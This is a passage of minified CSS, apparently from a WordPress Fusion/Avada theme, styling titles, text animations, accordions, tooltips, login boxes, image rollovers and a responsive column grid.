#e7e6e6}.fusion-title.sep-underline.sep-dashed{border-bottom-style:dashed}.fusion-title.sep-underline.sep-dotted{border-bottom-style:dotted}.fusion-title.sep-underline .title-heading-right{margin:0}.fusion-title.sep-underline .title-heading-left,.fusion-title.sep-underline .title-heading-right{padding:0}.fusion-title .title-sep{position:relative;display:block;width:100%;border-style:solid;border:0 solid #e7e6e6;box-sizing:content-box}.fusion-title .title-sep.sep-double{height:6px;border-bottom-width:1px;border-top-width:1px}.fusion-title .title-sep.sep-single{border-bottom-width:1px}.fusion-title .title-sep.sep-dashed{border-bottom-style:dashed;border-top-style:dashed}.fusion-title .title-sep.sep-dotted{border-bottom-style:dotted;border-top-style:dotted}.fusion-title .fusion-animated-texts{visibility:hidden}.fusion-title .fusion-animated-texts-wrapper{position:relative;display:inline-block;white-space:nowrap;width:0;text-align:initial}.fusion-title .fusion-animated-text{opacity:0;position:absolute}.fusion-title.fusion-title-typeIn .fusion-animated-texts-wrapper:before{content:"";position:absolute;left:auto;right:0;top:50%;transform:translateY(-50%);height:90%;width:1px;background-color:#0d0d0d;animation:typeInCursor 1s infinite}.fusion-title.fusion-title-clipIn span[class^=line]{overflow:hidden;display:inline-flex!important;width:0}.fusion-title.fusion-title-clipIn .fusion-animated-texts-wrapper:before{content:"";position:absolute;top:0;left:auto;right:0;width:2px;height:100%}.fusion-title.fusion-title-clipIn h1 .fusion-animated-texts-wrapper:before,.fusion-title.fusion-title-typeIn h1 .fusion-animated-texts-wrapper:before{background-color:var(--h1_typography-color)}.fusion-title.fusion-title-clipIn h2 .fusion-animated-texts-wrapper:before,.fusion-title.fusion-title-typeIn h2 .fusion-animated-texts-wrapper:before{background-color:var(--h2_typography-color)}.fusion-title.fusion-title-clipIn h3 .fusion-animated-texts-wrapper:before,.fusion-title.fusion-title-typeIn h3 .fusion-animated-texts-wrapper:before{background-color:var(--h3_typography-color)}.fusion-title.fusion-title-clipIn h4 .fusion-animated-texts-wrapper:before,.fusion-title.fusion-title-typeIn h4 .fusion-animated-texts-wrapper:before{background-color:var(--h4_typography-color)}.fusion-title.fusion-title-clipIn h5 .fusion-animated-texts-wrapper:before,.fusion-title.fusion-title-typeIn h5 .fusion-animated-texts-wrapper:before{background-color:var(--h5_typography-color)}.fusion-title.fusion-title-clipIn h6 .fusion-animated-texts-wrapper:before,.fusion-title.fusion-title-typeIn h6 .fusion-animated-texts-wrapper:before{background-color:var(--h6_typography-color)}.fusion-title.fusion-title-highlight{overflow:visible}.fusion-title.fusion-title-highlight .fusion-highlighted-text{position:relative;display:inline-block}.fusion-title.fusion-title-highlight .fusion-highlighted-text-wrapper{position:relative;display:inline-block}.fusion-title.fusion-title-highlight .fusion-highlighted-text-wrapper svg{position:absolute;top:50%;left:50%;width:calc(100% + .75em);height:calc(100% + .75em);transform:translate(-50%,-50%);overflow:visible}.fusion-title.fusion-title-highlight .fusion-highlighted-text-wrapper svg path{stroke:var(--primary_color,#65bc7b);stroke-width:9;fill:none;stroke-dasharray:1500;stroke-linecap:round;stroke-linejoin:round;animation:fusion-title-highlight 10s}.fusion-title.fusion-title-highlight.fusion-loop-on .fusion-highlighted-text-wrapper svg path{animation-iteration-count:infinite;animation-name:fusion-title-highlight}.fusion-title.fusion-title-highlight.fusion-loop-off .fusion-highlighted-text-wrapper svg path{animation-name:fusion-title-highlight-off-loop}.fusion-title.fusion-title-highlight.fusion-highlight-circle .fusion-highlighted-text-wrapper svg{height:calc(100% + 1.3em)}.fusion-title.fusion-title-highlight.fusion-highlight-double .fusion-highlighted-text-wrapper svg path:last-child,.fusion-title.fusion-title-highlight.fusion-highlight-double_underline .fusion-highlighted-text-wrapper svg path:last-child,.fusion-title.fusion-title-highlight.fusion-highlight-x .fusion-highlighted-text-wrapper svg path:last-child{opacity:0;animation-delay:.7s}.fusion-title.fusion-title-slideInDown{overflow:hidden}.fusion-border-below-title{display:block}#main .post-content .fusion-border-below-title h1,#main .post-content .fusion-border-below-title h2,#main .post-content .fusion-border-below-title h3,#main .post-content .fusion-border-below-title h4,#main .post-content .fusion-border-below-title h5,#main .post-content .fusion-border-below-title h6{padding-left:0;padding-right:0}.fusion-border-below-title .title-sep-container{display:none;height:8px}@keyframes fusion-title-highlight{0%{stroke-dasharray:0 1500;opacity:1}15%{stroke-dasharray:1500 1500}85%{opacity:1}90%{stroke-dasharray:1500 1500;opacity:0}100%{stroke-dasharray:0 1500;opacity:0}}@keyframes fusion-title-highlight-off-loop{0%{stroke-dasharray:0 1500;opacity:1}15%{stroke-dasharray:1500 1500}85%{opacity:1}90%{stroke-dasharray:1500 1500;opacity:1}100%{stroke-dasharray:1500 1500;opacity:1}}@keyframes typeIn{from{display:none}to{display:inline-block}}@keyframes typeOut{from{display:inline-block}to{display:none}}@keyframes typeInCursor{0%{transform:translateY(-50%) scale(1);opacity:1}40%{transform:translateY(-50%) scale(.9);opacity:0}100%{transform:translateY(-50%) scale(0);opacity:0}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}100%{transform:scale(1)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}100%{opacity:0;transform:scale(.3)}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes flipInX{from{transform:perspective(400px) rotate3d(1,0,0,90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotate3d(1,0,0,-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{transform:perspective(400px)}}@keyframes flipOutX{from{transform:perspective(400px)}30%{transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes lightSpeedIn{0%{transform:translateX(100%) skewX(-30deg);opacity:0}60%{transform:translateX(-20%) skewX(30deg);opacity:1}80%{transform:translateX(0) skewX(-15deg);opacity:1}100%{transform:translateX(0) skewX(0);opacity:1}}@keyframes lightSpeedOut{0%{transform:translateX(0) skewX(0);opacity:1}100%{transform:translateX(100%) skewX(-30deg);opacity:0}}@keyframes rollIn{from{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes rollOut{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes slideInDown{0%{opacity:0;transform:translateY(-2000px)}100%{transform:translateY(0)}}@keyframes slideOutUpTitle{0%{transform:translate3d(0,0,0)}100%{visibility:hidden;transform:translate3d(0,-100%,0)}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}100%{opacity:0}}.fusion-title-animated{visibility:hidden;animation-fill-mode:both;animation-duration:1s}.fusion-title-animated.typeIn,.fusion-title-animated.typeOut{animation-duration:.1s}.fusion-title-animated.bounceIn{animation-name:bounceIn}.fusion-title-animated.bounceOut{animation-name:bounceOut}.fusion-title-animated.fadeIn{animation-name:fadeIn}.fusion-title-animated.fadeOut{animation-name:fadeOut}.fusion-title-animated.flipInX{animation-name:flipInX}.fusion-title-animated.flipOutX{animation-name:flipOutX}.fusion-title-animated.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}.fusion-title-animated.lightSpeedOut{animation-name:lightSpeedOut;animation-timing-function:ease-in}.fusion-title-animated.rollIn{animation-name:rollIn}.fusion-title-animated.rollOut{animation-name:rollOut}.fusion-title-animated.typeIn{animation-name:typeIn}.fusion-title-animated.typeOut{animation-name:typeOut}.fusion-title-animated.slideInDown{animation-name:slideInDown}.fusion-title-animated.slideOutUp{animation-name:slideOutUpTitle!important}.fusion-title-animated.zoomIn{animation-name:zoomIn}.fusion-title-animated.zoomOut{animation-name:zoomOut}.fusion-accordian{width:100%}.fusion-accordian .fusion-panel{box-shadow:none;border:none;border-bottom:1px solid #e5e4e3;border-radius:0;background-clip:padding-box}.fusion-accordian .panel-heading{padding:0;background:0 0}.fusion-accordian .panel-heading .panel-title{margin:0}.fusion-accordian .panel-heading .panel-title a{display:flex;align-items:baseline}.fusion-accordian .panel-title{position:relative;line-height:22px;font-size:16px;font-weight:400;color:inherit}.fusion-accordian .panel-title a{display:block;padding:10px 0;text-decoration:none;box-shadow:none!important}.fusion-accordian .panel-title a:hover{color:#65bc7b}.fusion-accordian .panel-title a:hover .fa-fusion-box{background-color:#65bc7b}.fusion-accordian .panel-title a .fa.pull-left{margin-left:1px}.fusion-accordian .panel-title a .fa-fusion-box{display:inline-block;vertical-align:middle;background-color:#333;color:#fff;text-align:center;font-family:IcoMoon;padding:4.5px;-webkit-font-smoothing:subpixel-antialiased}.fusion-accordian .panel-title a .fa-fusion-box:before{font-family:IcoMoon;content:"\e61d";font-style:normal;line-height:normal;font-size:13px;display:grid}.fusion-accordian .panel-title .active .fa-fusion-box{background-color:#65bc7b}.fusion-accordian .panel-title .active .fa-fusion-box:before{content:"\e61c"}.fusion-accordian .panel-title .fusion-toggle-heading{margin-left:18px}.fusion-accordian .panel-body{padding:10px 0 15px;border:none;line-height:var(--body_typography-line-height)}.fusion-accordian .fusion-panel.fusion-toggle-no-divider.fusion-toggle-boxed-mode{margin-bottom:10px;border-style:solid;cursor:pointer}.fusion-accordian .fusion-panel.fusion-toggle-no-divider.fusion-toggle-boxed-mode .panel-body{padding-left:25px;padding-right:25px}.fusion-accordian .fusion-panel.fusion-toggle-no-divider.fusion-toggle-boxed-mode .panel-title a{padding:15px 25px}.fusion-accordian .fusion-panel.fusion-toggle-no-divider{border-bottom:none}.fusion-accordian .fusion-panel.fusion-toggle-no-divider .panel-title a{padding:10px 0}.fusion-accordian .fusion-toggle-icon-unboxed .panel-title a .fa-fusion-box{background-color:transparent;padding:0}.fusion-accordian .fusion-toggle-icon-unboxed .panel-title a:hover .fa-fusion-box{background-color:transparent!important}.fusion-accordian .fusion-toggle-icon-unboxed .panel-heading .fusion-toggle-icon-wrapper{left:0}.fusion-accordian .fusion-toggle-icon-right .fusion-toggle-heading{margin-left:0;width:100%}.fusion-accordian .fusion-toggle-icon-right.fusion-toggle-icon-unboxed .fusion-toggle-icon-wrapper{left:auto}.fusion-accordian .fusion-toggle-icon-right .panel-heading a{flex-direction:row-reverse}.fusion-single-accordian{margin-bottom:0}.fusion-accordian .panel-title a .fa-fusion-box{background-color:var(--accordian_inactive_color)}.fusion-accordian .fusion-toggle-boxed-mode:hover .panel-title a,.fusion-accordian .panel-title a:hover{color:var(--accordian_active_color,var(--primary_color))}.fusion-accordian .panel-title a:hover .fa-fusion-box{background-color:var(--accordian_active_color)!important;border-color:var(--accordian_active_color)!important}.fusion-accordian .panel-title .active .fa-fusion-box{background-color:var(--accordian_active_color)}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0}.tooltip.in{opacity:.9}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:rgba(33,33,33,.97)}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:rgba(33,33,33,.97)}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:rgba(33,33,33,.97)}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:rgba(33,33,33,.97)}.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:rgba(33,33,33,.97)}.tooltip.top-right .tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:rgba(33,33,33,.97)}.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:rgba(33,33,33,.97)}.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:rgba(33,33,33,.97)}.tooltip-inner{max-width:200px;padding:3px 8px;color:#d1d1d2;text-align:center;text-decoration:none;background-color:rgba(33,33,33,.97);border-radius:4px;background-clip:padding-box}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.fusion-tooltip{cursor:pointer}.fusion-login-box .fusion-login-caption{margin-bottom:20px}.fusion-login-box .fusion-login-form{padding:25px;background-color:#f6f6f6}.fusion-login-box .fusion-login-form input[type=password],.fusion-login-box .fusion-login-form input[type=text]{margin:0;width:100%;box-sizing:border-box;vertical-align:middle;-webkit-appearance:none}.fusion-login-box .fusion-login-form a{text-decoration:none}.fusion-login-box .fusion-login-button{float:none;width:100%}.fusion-login-box .fusion-login-button-no-fullwidth{width:auto}.fusion-login-box .fusion-login-input-wrapper{margin-bottom:20px}.fusion-login-box .fusion-login-links{margin:0 -10px}.fusion-login-box .fusion-login-links .fusion-login-remember-me,.fusion-login-box .fusion-login-links>a{padding:0 10px}.fusion-login-box .fusion-login-links .fusion-login-remember-me{display:inline-block}.fusion-login-box .fusion-login-loggedin-links{display:inline-block;list-style:outside none none;margin:0;padding:0;text-align:initial}.fusion-login-box .fusion-login-avatar{display:inline-block;vertical-align:top;margin-right:10px}.fusion-login-box .fusion-login-box-error{margin-bottom:20px;color:#d04544}.fusion-login-box.fusion-login-box-login .fusion-login-submit-wrapper{margin-bottom:20px}.fusion-login-box.fusion-login-align-center{text-align:center}.fusion-login-box.fusion-login-field-layout-floated .fusion-login-fields{display:flex;justify-content:space-between;margin:0 -10px}.fusion-login-box.fusion-login-field-layout-floated .fusion-login-fields .fusion-login-input-wrapper{flex-grow:1;padding:0 10px}.fusion-login-box.fusion-login-field-layout-floated.fusion-login-align-textflow.fusion-login-box-login .fusion-login-additional-content,.fusion-login-box.fusion-login-field-layout-floated.fusion-login-align-textflow.fusion-login-box-register .fusion-login-additional-content{display:flex;align-items:center}.fusion-login-box.fusion-login-field-layout-floated.fusion-login-align-textflow.fusion-login-box-login .fusion-login-registration-confirm,.fusion-login-box.fusion-login-field-layout-floated.fusion-login-align-textflow.fusion-login-box-register .fusion-login-registration-confirm{order:1;margin:0 15px}.fusion-login-box.fusion-login-field-layout-floated.fusion-login-align-textflow.fusion-login-box-login .fusion-login-submit-wrapper,.fusion-login-box.fusion-login-field-layout-floated.fusion-login-align-textflow.fusion-login-box-register .fusion-login-submit-wrapper{margin-bottom:0}.fusion-login-box.fusion-login-field-layout-floated .fusion-login-links{margin:0 5px}.fusion-hidden-content{overflow:hidden;position:absolute;left:-10000px;top:auto;width:1px;height:1px}.fusion-vimeo.center-video .video-shortcode,.fusion-youtube.center-video .video-shortcode{margin:0 auto}.clearfix,.container,.container-fluid,.row{clear:both}.fusion-clearfix{zoom:1;clear:both}.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.fusion-clearfix:after{clear:both}.alignleft,.fusion-alignleft{display:inline;float:left;margin-right:15px}.alignright,.fusion-alignright{display:inline;float:right;margin-left:15px}.aligncenter,.fusion-aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.aligncenter .fontawesome-icon,.fusion-aligncenter .fontawesome-icon{float:none}.create-block-format-context{display:inline-block;zoom:1;clear:both;margin-bottom:40px;width:100%}.create-block-format-context:after,.create-block-format-context:before{content:" ";display:table}.create-block-format-context:after{clear:both}.fusion-columns{margin:0 -15px}.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2,.fusion-columns-5 .col-xs-2{width:20%}.fusion-columns-5 .fusion-column:nth-of-type(5n+1),.fusion-columns-5 .fusion-flip-box-wrapper:nth-of-type(5n+1){clear:both}.fusion-columns-6 .fusion-column:nth-of-type(6n+1),.fusion-columns-6 .fusion-flip-box-wrapper:nth-of-type(6n+1){clear:both}.fusion-columns-4 .fusion-column:nth-of-type(4n+1),.fusion-columns-4 .fusion-flip-box-wrapper:nth-of-type(4n+1){clear:both}.fusion-columns-3 .fusion-column:nth-of-type(3n+1),.fusion-columns-3 .fusion-flip-box-wrapper:nth-of-type(3n+1){clear:both}.fusion-columns-2 .fusion-column:nth-of-type(2n+1),.fusion-columns-2 .fusion-flip-box-wrapper:nth-of-type(2n+1){clear:both}.fusion-builder-row>p{display:none}.fusion-builder-row{width:100%;margin:0 auto}.fusion-builder-row.fusion-builder-row-inner{max-width:100%!important}.fusion-builder-row:after{clear:both;content:" ";display:table}.row:after{clear:both;content:" ";display:table}.fusion-fullwidth{position:relative}.fusion-fullwidth .fusion-row{position:relative;z-index:10}.fusion-fullwidth .fullwidth-video{position:absolute;top:0;left:0;z-index:1;min-height:100%;min-width:100%;-webkit-transform-style:preserve-3d;overflow:hidden}.fusion-fullwidth .fullwidth-video video{position:absolute;top:0;left:0;z-index:1;min-height:100%;min-width:100%}.fusion-fullwidth .fullwidth-overlay{position:absolute;top:0;left:0;z-index:5;height:100%;width:100%}.fusion-fullwidth.faded-background .fullwidth-faded{position:absolute;top:0;left:0;z-index:1;min-height:100%;min-width:100%}.fusion-fullwidth.fusion-ie-mode .fullwidth-faded::before,.fusion-fullwidth.fusion-ie-mode::before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-color:inherit}.fullwidth-box.video-background .fullwidth-video-image{display:none}.ua-mobile .fullwidth-box.video-background .fullwidth-video-image{width:100%;height:100%;display:block;z-index:2;background-size:cover;background-position:center center;position:absolute;top:0;left:0}.fusion-overflow-visible{overflow:visible!important}.fusion-column-first{clear:left}.fusion-column-no-min-height .fusion-column-content-centered,.fusion-column-no-min-height .fusion-column-wrapper{min-height:0!important}.fusion-builder-column.fusion-column-last{margin-right:0}.fusion-builder-placeholder,.fusion-builder-placeholder:active,.fusion-builder-placeholder:hover,.fusion-builder-placeholder:visited{display:block;background:rgba(42,48,53,.5);color:rgba(255,255,255,.9);text-align:center;padding:30px;font-size:18px;margin:5px 0}.fusion-image-wrapper{overflow:hidden;z-index:1;position:relative}.fusion-image-wrapper:hover .fusion-rollover{opacity:1;transform:translateX(0)}.no-csstransforms .fusion-image-wrapper:hover .fusion-rollover{display:block}.fusion-image-wrapper.fusion-video{display:block}.fusion-image-size-fixed{display:inline-block;max-width:100%;vertical-align:top}.fusion-rollover{display:flex;align-items:center;justify-content:space-around;opacity:0;position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;line-height:normal;text-align:center;background-image:linear-gradient(to top,#aad75d,#d1e990);transform:translateX(-100%);transition:all .3s ease-in-out;-webkit-transform-style:preserve-3d}.no-csstransforms .fusion-rollover{display:none}.fusion-rollover a{text-decoration:none;box-shadow:none!important}.fusion-rollover-content{padding:10px;width:90%;box-sizing:border-box}.fusion-rollover-content .fusion-rollover-categories,.fusion-rollover-content .fusion-rollover-title{margin:0;line-height:normal;font-size:13px;color:#333}.fusion-rollover-content .fusion-rollover-title{margin-bottom:3px;margin-top:10px;padding-top:0}.fusion-rollover-content .fusion-rollover-categories{z-index:99;position:relative}.fusion-rollover-content .fusion-rollover-categories a{font-size:11px}.fusion-rollover-content .fusion-rollover-categories a:hover{color:#444}.fusion-rollover-content .fusion-link-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer;z-index:1}.fusion-rollover-sep{display:inline-block;vertical-align:middle;height:36px;width:5px}.fusion-rollover-gallery,.fusion-rollover-link{display:inline-block;opacity:.9;position:relative;vertical-align:middle;margin:0;height:36px;width:35px;text-indent:-10000px;background-color:#333;border-radius:50%;background-clip:padding-box;z-index:99}.fusion-rollover-gallery:hover,.fusion-rollover-link:hover{opacity:1}.fusion-rollover-gallery:before,.fusion-rollover-link:before{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);text-indent:0;line-height:normal;text-shadow:none;font-family:icomoon;font-size:15px;color:#fff;-webkit-font-smoothing:antialiased}.fusion-rollover-link:before{content:"\e619"}.fusion-rollover-gallery:before{content:"\f002"}.fusion-read-more{box-shadow:none!important;position:relative}.fusion-read-more:after{content:"\f105";top:50%;right:-10px;padding-left:5px;font-size:14px;font-family:icomoon;position:absolute;transform:translateY(-50%)}.fusion-blog-pagination .pagination .pagination-next:hover:after,.fusion-blog-pagination .pagination .pagination-prev:hover:before,.fusion-date-and-formats .fusion-format-box,.fusion-dropcap,.fusion-filters .fusion-filter.fusion-active a,.fusion-login-box a:hover,.fusion-popover,.tooltip-shortcode{color:var(--primary_color)}.fusion-blog-pagination .fusion-hide-pagination-text .pagination-next:hover,.fusion-blog-pagination .fusion-hide-pagination-text .pagination-prev:hover,.fusion-blog-pagination .pagination .current,.fusion-blog-pagination .pagination a.inactive:hover,.fusion-date-and-formats .fusion-date-box,.fusion-filters .fusion-filter.fusion-active a,.fusion-hide-pagination-text .fusion-blog-pagination .pagination .pagination-next:hover,.fusion-hide-pagination-text .fusion-blog-pagination .pagination .pagination-prev:hover,.fusion-login-box a:hover .reading-box,.fusion-tabs.classic .nav-tabs > li.active .tab-link,.fusion-tabs.classic .nav-tabs > li.active .tab-link:focus,.fusion-tabs.classic .nav-tabs > li.active .tab-link:hover,.fusion-tabs.vertical-tabs.classic .nav-tabs > li.active .tab-link,.table-2 table thead{border-color:var(--primary_color)}.fusion-blog-pagination .fusion-hide-pagination-text .pagination-next:hover,.fusion-blog-pagination .fusion-hide-pagination-text .pagination-prev:hover,.fusion-blog-pagination .pagination .current,.fusion-date-and-formats .fusion-date-box,.table-2 table thead{background-color:var(--primary_color)}.products .product-list-view{padding-left:var(--timeline_bg_color-20px-transparent);padding-right:var(--timeline_bg_color-20px-transparent)}.products li.product{background-color:var(--timeline_bg_color)}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:0px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:0px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media 